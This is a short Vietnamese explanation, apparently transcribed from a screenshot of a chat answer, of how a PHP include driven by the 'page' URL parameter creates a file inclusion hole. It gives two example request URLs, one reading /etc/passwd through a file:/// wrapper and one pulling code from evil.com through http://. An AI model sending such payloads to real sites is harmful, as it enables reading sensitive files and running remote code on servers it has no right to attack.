 Đoạn mã PHP mà bạn đưa ra dùng tham số `$_GET['page']` để include một tệp tin dựa trên
giá trị được truyền qua tham số 'page'. Điều này có thể tạo ra một lỗ hổng LFI (Local File
Inclusion) nếu không kiểm soát kỹ lưỡng.
Với đoạn mã này, người dùng có thể thử sử dụng wrapper để include các tệp tin từ xa hoặc
cục bộ. Ví dụ, người dùng có thể cố gắng truyền đường dẫn sử dụng wrapper `file:///`
hoặc `http://`.
Ví dụ sử dụng wrapper `file:///`:
perl Copy code
http://example.com/index.php?page=file:///etc/passwd
Ví dụ sử dụng wrapper `http://`:
bash Copy code
http://example.com/index.php?page=http://evil.com/malicious-code.php